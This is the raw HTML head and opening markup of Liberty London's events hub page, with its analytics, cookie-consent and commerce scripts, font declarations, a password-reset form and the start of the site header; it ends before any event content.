

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/events-hub
body_size: 53470
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/featuresHub.js"
        
        
        >
    </script>


<!--<![endif]-->

    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/events-hub"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Liberty Events</title>

<meta name="description" content="Liberty London hosts exclusive Liberty events, ranging from sewing schools to beauty events.  Explore now to discover a new found love."/>





    
        <meta http-equiv="content-language" content="en-gb" />
    









    
        <link rel="alternate" href="https://www.libertylondon.com/uk/events-hub" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/events-hub" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/events-hub" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/hub.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'OTHER';
            var contextData = 'Events Hub';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="EventsHub-Show" data-querystring="" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


